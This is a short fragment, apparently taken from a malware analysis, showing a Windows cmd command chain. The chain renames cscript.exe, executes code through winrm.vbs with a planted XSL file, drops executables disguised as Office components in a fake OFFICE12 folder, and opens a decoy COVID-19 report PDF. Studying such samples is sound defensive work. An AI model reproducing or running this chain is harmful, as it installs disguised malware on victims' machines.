 cmd /c mkdir %tmp%\\cscript.exe&
for /r C:\\Windows\\System32\\ %m in (cscr*.exe)
do copy %m %tmp%\\cscript.exe\\msproof.exe /y&
move /Y %tmp%\\cSi1r0uywDNvDu.tmp %tmp%\\cscript.exe\\WsmPty.xsl&
%tmp%\\cscript.exe\\msproof.exe
//nologo %windir%\\System32\\winrm.vbs
get wmicimv2/Win32_Process?Handle=4 -format:pretty&
del \"%userprofile%\\OFFICE12\\Wordcnvpxy.exe\" /f /q&
ping -n 1 127.0.0.1&
move /Y %tmp%\\486AULMsOPmf6W.tmp
%userprofile%\\OFFICE12\\MSOSTYLE.EXE&
move /Y %tmp%\\3UDBUTNY7YstRc.tmp
%userprofile%\\OFFICE12\\OINFO12.OCX&
copy /b %tmp%\\2m7EBxdH3wHwBO.tmp+%tmp%\\MiZl5xsDRylf0W.tmp
%userprofile%\\OFFICE12\\Wordcnvpxy.exe /Y&
%tmp%\\20200308-sitrep-48-covid-19.pdf